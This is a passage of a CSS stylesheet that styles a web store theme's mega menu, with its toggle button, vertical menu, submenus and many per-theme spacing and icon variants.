		          }
		          
		          .megamenu-type-27 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
		          }
		     
		          .megamenu-type-17 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
		          }
		     
		          .main-content .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
		          }
		
		     .vertical .megamenuToogle-wrapper {
		          margin-top: 0px;
		     }
		
		     .megamenuToogle-wrapper:hover,
		     .active .megamenuToogle-wrapper {
		          background: #d9121f;
		     }

			.megamenuToogle-wrapper .container {
				color: #333;
				font-size: 14px;
				font-weight: 600;
				padding: 22px 30px 18px 30px !important;
				transition: all 0.2s ease-in;
				-webkit-transition: all 0.2s ease-in;
				-moz-transition: all 0.2s ease-in;
			}
			
			     .megamenu-type-17 .megamenuToogle-wrapper .container {
			          padding-top: 19px !important;
			          padding-bottom: 14px !important;
			     }
			
			     .megamenu-type-6 .megamenuToogle-wrapper .container {
			          padding-top: 18px !important;
			          padding-bottom: 14px !important;
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			     
			     .megamenu-type-9 .megamenuToogle-wrapper .container {
			          padding-top: 18px !important;
			          padding-bottom: 14px !important;
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			     
			     .megamenu-type-19 .megamenuToogle-wrapper .container {
			          padding-top: 18px !important;
			          padding-bottom: 14px !important;
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			     
			     .megamenu-type-27 .megamenuToogle-wrapper .container {
			          padding-top: 20px !important;
			          padding-bottom: 16px !important;
			     }
			     
			     .megamenu-type-31 .megamenuToogle-wrapper .container {
			          padding-top: 21px !important;
			          padding-bottom: 16px !important;
			     }
			     
			     .megamenu-type-5 .megamenuToogle-wrapper .container {
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			
			     .header-type-3 .megamenuToogle-wrapper .container {
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			
			     .megamenuToogle-wrapper:hover .container,
			     .active .megamenuToogle-wrapper .container {
			          color: #fff;
			     }

				.vertical .megamenuToogle-wrapper .container {
					padding: 26px 30px 23px 30px !important;
				}
			
				.megamenuToogle-wrapper .container > div {
					float: right;
					width: 15px;
					margin: 4px 0px 0px 0px;
				}
				
				     .megamenu-type-9 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-27 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-31 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-24 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-22 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-20 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-34 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-28 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-26 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-25 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-21 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				     
				     .megamenu-type-17 .megamenuToogle-wrapper .container > div {
				          margin-top: 2px;
				     }
				
					.megamenuToogle-wrapper .container > div span {
						display: block;
						width: 100%;
						height: 2px;
						margin-top: 2px;
						background: #d9121f;
					}

	/* @end */
								
	/* @group 3. MegaMenu Vertical */
	
	.vertical #menuHeading {
		margin: 30px 0px 0px 0px;
	}
		
		.vertical .megamenu-wrapper {
			display: block !important;
			border: none;
			background: #333333 !important;
			position: relative;
			z-index: 23;
		}
		
			.vertical ul.megamenu > li {
				display: block;
				float: none !important;
				width: auto;
				background: none;
				border: none;
				border-top: 1px solid #404040;
				transition: all 0.2s ease-in;
				-webkit-transition: all 0.2s ease-in;
				-moz-transition: all 0.2s ease-in;
				position: relative;
				margin: 0px !important;
				padding: 0px;
			}
			
			     .vertical ul.megamenu > li:first-child {
			          border: none;
			          padding-top: 3px;
			     }
			     
			          .megamenu-type-28 .vertical ul.megamenu > li:first-child {
			               padding-top: 0px;
			          }
			     
			          .megamenu-type-10 .vertical ul.megamenu > li:first-child {
			               padding-top: 11px;
			          }
			          
			          .megamenu-type-20 .vertical ul.megamenu > li:first-child {
			               margin-top: 17px !important;
			          }
			          
			          .megamenu-type-20 .vertical ul.megamenu > li:last-child {
			               margin-bottom: 17px !important;
			          }
			          
			          .megamenu-type-34 .vertical ul.megamenu > li:first-child {
			               margin-top: 17px !important;
			          }
			          
			          .megamenu-type-34 .vertical ul.megamenu > li:last-child {
			               margin-bottom: 17px !important;
			          }
			          
			          .megamenu-type-25 .vertical ul.megamenu > li:first-child {
			               margin-top: 21px !important;
			          }
			          
			          .megamenu-type-25 .vertical ul.megamenu > li:last-child {
			               margin-bottom: 16px !important;
			          }
			          
			          .megamenu-type-21 .vertical ul.megamenu > li:first-child {
			               margin-top: 17px !important;
			          }
			          
			          .megamenu-type-21 .vertical ul.megamenu > li:last-child {
			               margin-bottom: 17px !important;
			          }
			          
			          #main .vertical ul.megamenu > li.toys2-all-products {
			               margin-bottom: 0px !important;
			               margin-top: 19px !important;
			               background: #fbf6f5 !important;
			               border-top: 1px solid #e1dddc !important;
			          }
			          
			               #main .vertical ul.megamenu > li.toys2-all-products > a {
			                    padding-top: 14px !important;
			                    padding-bottom: 11px !important;
			               }
			          
			               #main .vertical ul.megamenu > li.toys2-all-products > a strong {
			                    color: #9d7359 !important;
			                    font-weight: 600 !important;
			                    font-size: 12px !important;
			                    text-transform: uppercase !important;
			               }
			               
			          #main .vertical ul.megamenu > li.stationery2-all-products {
			               margin-bottom: 0px !important;
			               margin-top: 19px !important;
			               border-top: 1px solid #363636 !important;
			          }
			          
			               #main .vertical ul.megamenu > li.stationery2-all-products > a {
			                    padding-top: 14px !important;
			                    padding-bottom: 11px !important;
			               }
			          
			               #main .vertical ul.megamenu > li.stationery2-all-products > a strong {
			                    color: #f44c1c !important;
			                    font-weight: 600 !important;
			                    font-size: 12px !important;
			                    text-transform: uppercase !important;
			               }
			               
			          #main .vertical ul.megamenu > li.cleaning-all-products {
			               margin-bottom: 0px !important;
			               margin-top: 19px !important;
			               background: rgba(0, 0, 0, .1) !important;
			               border-top: 1px solid rgba(255, 255, 255, 0.1) !important;
			          }
			          
			               #main .vertical ul.megamenu > li.cleaning-all-products > a {
			                    padding-top: 14px !important;
			                    padding-bottom: 11px !important;
			               }
			          
			               #main .vertical ul.megamenu > li.cleaning-all-products > a strong {
			                    color: #00a9cf !important;
			                    font-weight: 600 !important;
			                    font-size: 12px !important;
			                    text-transform: uppercase !important;
			               }
			          
			          .megamenu-type-18 .vertical ul.megamenu > li:first-child {
			               padding-top: 15px !important;
			          }
			     
			     .vertical ul.megamenu > li:last-child {
			          padding-bottom: 3px;
			     }
			     
			          .megamenu-type-28 .vertical ul.megamenu > li:last-child {
			               padding-bottom: 0px;
			          }
			     
			          .megamenu-type-10 .vertical ul.megamenu > li:last-child {
			               padding-bottom: 8px;
			          }
			          
			          .megamenu-type-18 .vertical ul.megamenu > li:last-child {
			               padding-bottom: 16px !important;
			          }
			
			     .vertical ul.megamenu > li:hover {
			          background: #2d2d2d;
			     }
			
				.vertical ul.megamenu > li.home, 
				.vertical ul.megamenu > li.search {
					display: none;
				}
				
				.vertical ul.megamenu > li > a {
					color: #fff;
					text-shadow: none;
					background: none !important;
					height: auto !important;
					margin: 0px;
					padding: 14px 30px 13px 30px;
				}
				     
				     .vertical ul.megamenu > li.with-sub-menu > a strong:after {
				          display: none;
				     }
				     
				     .vertical ul.megamenu .megamenu-label {
				          display: inline-block;
				          position: relative;
				          top: 2px !important;
				          vertical-align: top;
				          left: 10px;
				     }
				     
				          .megamenu-type-12 .vertical ul.megamenu .megamenu-label {
				               left: 20px;
				          }
				
					.vertical ul.megamenu > li.active > a,
					.vertical ul.megamenu > li:hover > a {
						color: #fff;
					}
				
					.vertical ul.megamenu > li > a.description {
						padding: 12px 20px 12px 21px;
					}

				.vertical ul.megamenu > li.with-sub-menu > a {
				     overflow: hidden;
				     -webkit-transition: all 0.2s ease-out;
				     -moz-transition: all 0.2s ease-out;
				     -o-transition: all 0.2s ease-out;
				     -ms-transition: all 0.2s ease-out;
				     transition: all 0.2s ease-out;
				}
				
				.vertical ul.megamenu > li.with-sub-menu > a:before {
					display: block;
					position: absolute;
					top: 20px;
					right: 30px;
					font-family: FontAwesome;
					cursor: pointer;
					font-size: 9px;
					line-height: 9px;
					font-weight: 400;
					-webkit-font-smoothing: antialiased;
					-moz-osx-font-smoothing: grayscale;
					content: "\f054";
					color: #fff;
					-webkit-transition: all 0.2s ease-out;
					-moz-transition: all 0.2s ease-out;
					-o-transition: all 0.2s ease-out;
					-ms-transition: all 0.2s ease-out;
					transition: all 0.2s ease-out;
				}
				
				     .megamenu-type-4 .vertical ul.megamenu > li.with-sub-menu > a:before {
				          top: 17px;
				     }
				
				          .vertical ul.megamenu > li.with-sub-menu:hover > a:before {
				               right: 0px;
				               opacity: 0;
				          }
				          
				     .vertical ul.megamenu > li.with-sub-menu > a:after {
				          display: block;
				          position: absolute;
				          top: 20px;
				          left: 15px;
				          font-family: FontAwesome;
				          cursor: pointer;
				          font-size: 9px;
				          line-height: 9px;
				          font-weight: 400;
				          -webkit-font-smoothing: antialiased;
				          -moz-osx-font-smoothing: grayscale;
				          content: "\f054";
				          color: #fff;
				          -webkit-transition: all 0.2s ease-out;
				          -moz-transition: all 0.2s ease-out;
				          -o-transition: all 0.2s ease-out;
				          -ms-transition: all 0.2s ease-out;
				          transition: all 0.2s ease-out;
				          opacity: 0;
				          visibility: hidden;
				     }
				     
				          .megamenu-type-4 .vertical ul.megamenu > li.with-sub-menu > a:after {
				               top: 17px;
				          }
				     
				          .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
				               left: 30px;
				               opacity: 1;
				               visibility: visible;
				          }
				
				     .vertical ul.megamenu > li.with-sub-menu:hover > a {
				          padding-left: 50px;
				     }
				
				/* SubMenu */
				
				.vertical ul.megamenu > li > .sub-menu {
					left: 100%;
					padding-top: 0px;
					top: -10px;
				}
				
					.vertical ul.megamenu > li > .sub-menu > .content {
						margin-left: 0px;
						position: relative !important;
					}
					     
					     .vertical ul.megamenu > li > .sub-menu.full-width-sub-menu > .content {
					          padding-left: 40px;
					          padding-right: 40px;
					     }
					
						.vertical ul.megamenu > li > .sub-menu > .content > .arrow {
							left: 0 !important;
							top: 0;
						}

							.vertical ul.megamenu > li > .sub-menu > .content > .arrow:after {
								position: absolute;
								top: 24px;
								left: 0;
								margin-top: 0px;
								margin-left: -10px;
								display: block;
								border-color: transparent;
								border-style: solid;
								border-width: 10px;
								border-right-color: #fff;
								border-left-width: 0;
								content: '';
								z-index: 30;
							}
							
		/* @end */
          
/* @group MegaMenu Vertical in Top */
          
.megamenu-background .vertical #menuHeading {
     margin: 0px;
}

     .megamenu-type-4 .megamenu-background .vertical #menuHeading {
          margin-bottom: -2px;
          padding-bottom: 2px;
     }

     .megamenu-background .vertical .megamenuToogle-wrapper {
          background: #fafafa;
          cursor: pointer;
          transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
     }
     
          .megamenu-type-5 #main .megamenu-background .vertical .megamenuToogle-wrapper {
               background: none;
          }
     
          .megamenu-background .vertical:hover .megamenuToogle-wrapper {
               background: #d9121f;
          }
          
          .megamenu-type-10 .megamenu-background .vertical .megamenuToogle-wrapper {
               border-radius: 4px 4px 0px 0px;
               -webkit-border-radius: 4px 4px 0px 0px;
               -moz-border-radius: 4px 4px 0px 0px;
          }
          
          .megamenu-type-20 .megamenu-background .vertical .megamenuToogle-wrapper {
               border-radius: 5px 5px 0px 0px;
               -webkit-border-radius: 5px 5px 0px 0px;
               -moz-border-radius: 5px 5px 0px 0px;
          }
          
          .megamenu-type-25 .megamenu-background .vertical .megamenuToogle-wrapper {
               border-radius: 4px;
               -webkit-border-radius: 4px;
               -moz-border-radius: 4px;
               margin-bottom: -3px;
          }
          
          .megamenu-type-21 .megamenu-background .vertical .megamenuToogle-wrapper {
               border-radius: 2px 2px 0px 0px;
               -webkit-border-radius: 2px 2px 0px 0px;
               -moz-border-radius: 2px 2px 0px 0px;
          }
          
     .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
          background: url(../img/bg-megamenu.png) top right repeat-y;
     }
     
          .megamenu-type-2 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
          
          .megamenu-type-20 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
     
          .megamenu-type-34 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
          
          .megamenu-type-28 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: url(../img/bg-lingerie2-vertical-menu.png) top right repeat-y !important;
               border: 1px solid rgba(0, 0, 0, .1);
               border-top: none;
               margin-bottom: -1px;
          }
          
          .megamenu-type-26 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
          
          .megamenu-type-25 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
          
          .megamenu-type-21 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }

          .megamenu-type-4 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
          
          .megamenu-type-14 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
          
          .megamenu-type-17 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               background: none;
          }
          
          .megamenu-type-10 .megamenu-background .vertical .megamenuToogle-wrapper .megamenuToogle-pattern {
               border-radius: 4px 4px 0px 0px;
               -webkit-border-radius: 4px 4px 0px 0px;
               -moz-border-radius: 4px 4px 0px 0px;
          }

     .megamenu-background .vertical .megamenuToogle-wrapper .container {
     	padding: 26px 30px 23px 45px !important;
     	background: url(../img/bg-megamenu.png) top left repeat-x;
     	color: #333;
     	transition: all 0.2s ease-in;
     	-webkit-transition: all 0.2s ease-in;
     	-moz-transition: all 0.2s ease-in;
     	height: 71px;
     }
     
          .megamenu-type-5 .megamenu-background .vertical .megamenuToogle-wrapper .container { 
               background: none !important; 
          }
     
          .megamenu-type-2 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 20px !important;
               background: none;
          }
          
          .megamenu-type-16 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 20px !important;
               background: none;
          }
          
          .megamenu-type-15 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 21px !important;
               padding-bottom: 18px !important;
               padding-left: 30px !important;
          }
          
          .megamenu-type-20 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 60px;
               padding-top: 22px !important;
               padding-bottom: 16px !important;
               padding-left: 30px !important;
          }
          
          .megamenu-type-34 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 60px;
               padding-top: 22px !important;
               padding-bottom: 16px !important;
               padding-left: 30px !important;
               border-bottom: 1px solid #3c3c3c;
          }
          
          .megamenu-type-28 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 60px;
               padding-top: 23px !important;
               padding-bottom: 16px !important;
               padding-left: 30px !important;
          }
          
          .megamenu-type-26 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 60px;
               padding-top: 22px !important;
               padding-bottom: 16px !important;
               padding-left: 30px !important;
          }
          
          .megamenu-type-25 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 46px;
               padding-top: 15px !important;
               padding-bottom: 13px !important;
               padding-left: 30px !important;
          }
          
          .megamenu-type-21 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 60px;
               padding-top: 22px !important;
               padding-bottom: 16px !important;
               padding-left: 30px !important;
               background: none;
          }
          
          .megamenu-type-7 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 20px !important;
               background: none;
          }
          
          .megamenu-type-11 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 20px !important;
               background: none;
          }
          
          .megamenu-type-22 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 20px !important;
               background: none;
          }
          
          .megamenu-type-4 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 51px;
               padding-left: 30px !important;
               padding-top: 15px !important;
               padding-bottom: 14px !important;
          }
          
          .megamenu-type-14 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-left: 30px !important;
               padding-top: 21px !important;
               padding-bottom: 20px !important;
          }
          
          .megamenu-type-10 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 50px;
               padding-left: 30px !important;
               padding-top: 14px !important;
               padding-bottom: 14px !important;
          }
          
          .megamenu-type-17 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 50px;
               padding-left: 30px !important;
               padding-top: 14px !important;
               padding-bottom: 14px !important;
               background: none;
          }
          
          .megamenu-type-5 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               padding-left: 35px !important;
          }
          
          .megamenu-type-6 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               padding-left: 35px !important;
          }
          
          .megamenu-type-9 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               padding-left: 35px !important;
          }
          
          .megamenu-type-19 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               padding-left: 35px !important;
          }
          
          .megamenu-type-27 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               padding-left: 35px !important;
          }
          
          .megamenu-type-31 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               padding-left: 35px !important;
          }
          
          .megamenu-type-3 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 65px;
               padding-top: 22px !important;
          }
          
          .megamenu-type-12 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 53px;
               padding-top: 18px !important;
               padding-bottom: 18px !important;
          }
          
          .megamenu-type-13 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 20px !important;
               padding-bottom: 20px !important;
          }
          
          .megamenu-type-24 .megamenu-background .vertical .megamenuToogle-wrapper .container {
               height: 61px;
               padding-top: 20px !important;
               padding-bottom: 20px !important;
          }
     
          .standard-body .fixed .megamenu-background .vertical .megamenuToogle-wrapper .container {
               padding-left: 40px !important;
          }
     
          .megamenu-background .vertical:hover .megamenuToogle-wrapper .container {
               color: #fff;
          }
          
          .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
               content: '';
               position: absolute;
               top: 0;
               left: -1000px;
               width: 1020px;
               height: 71px;
               z-index: -1;
               background: #fafafa url(../img/bg-megamenu.png) top left repeat-x;
               display: block;
          }
          
               .fixed-body-2-2 .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none !important;
               }
          
               .megamenu-type-2 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
               
               .megamenu-type-16 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
               
               .megamenu-type-15 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
               
               .megamenu-type-7 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
               
               .megamenu-type-11 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
               
               .megamenu-type-22 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
               
               .megamenu-type-20 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-34 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-28 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-26 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-25 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-21 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-4 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-14 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-10 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-17 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-5 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-6 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-9 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-19 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-27 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-31 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    display: none;
               }
               
               .megamenu-type-3 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 65px;
               }
               
               .megamenu-type-12 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 53px;
               }
               
               .megamenu-type-13 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
               
               .megamenu-type-24 .standard-body .full-width .megamenu-background .mega-menu-modules > div:first-child:before {
                    height: 61px;
               }
          
          .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
               content: "\f078";
               display: inline-block;
               font: normal normal normal 14px/1 FontAwesome;
               font-size: 9px;
               text-rendering: auto;
               -webkit-font-smoothing: antialiased;
               -moz-osx-font-smoothing: grayscale;
               transition: all 0.2s ease-in-out;
               -webkit-transition: all 0.2s ease-in-out;
               -moz-transition: all 0.2s ease-in-out;
               color: #d9121f;
               vertical-align: top;
               margin: 5px 0px 0px 6px;
          }
          
               .megamenu-type-10 .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
                    display: none;
               }

               .megamenu-type-15 .megamenu-background .vertical .megamenuToogle-wrapper .container:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 23px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-15 .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 29px;
                    right: 29px;
                    margin: 0px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-15 .megamenu-background .vertical .megamenuToogle-wrapper:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 35px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-20 .megamenu-background .vertical .megamenuToogle-wrapper .container:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 22px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-20 .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 28px;
                    right: 29px;
                    margin: 0px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-20 .megamenu-background .vertical .megamenuToogle-wrapper:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 34px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-34 .megamenu-background .vertical .megamenuToogle-wrapper .container:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 22px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-34 .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 28px;
                    right: 29px;
                    margin: 0px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-34 .megamenu-background .vertical .megamenuToogle-wrapper:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 34px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-28 .megamenu-background .vertical .megamenuToogle-wrapper .container:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 22px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-28 .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 28px;
                    right: 29px;
                    margin: 0px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-28 .megamenu-background .vertical .megamenuToogle-wrapper:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 34px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-25 .megamenu-background .vertical .megamenuToogle-wrapper .container:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 15px;
                    right: 20px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-25 .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 21px;
                    right: 20px;
                    margin: 0px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-25 .megamenu-background .vertical .megamenuToogle-wrapper:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 27px;
                    right: 20px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-21 .megamenu-background .vertical .megamenuToogle-wrapper .container:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 22px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-21 .megamenu-background .vertical .megamenuToogle-wrapper .container:after {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 28px;
                    right: 29px;
                    margin: 0px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }
               
               .megamenu-type-21 .megamenu-background .vertical .megamenuToogle-wrapper:before {
                    width: 16px;
                    height: 4px;
                    display: block;
                    content: '';
                    position: absolute;
                    background: #000;
                    top: 34px;
                    right: 29px;
                    transition: all 0.2s ease-in-out;
                    -webkit-transition: all 0.2s ease-in-out;
                    -moz-transition: all 0.2s ease-in-out;
               }

     #main .megamenu-background .vertical .megamenu-wrapper {
          position: absolute;
          width: 100%;
          visibility: hidden;
          opacity: 0;
          z-index: -100;
          margin-top: 20px;
          transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
     }
     
          .megamenu-type-10 #main .megamenu-background .vertical .megamenu-wrapper {
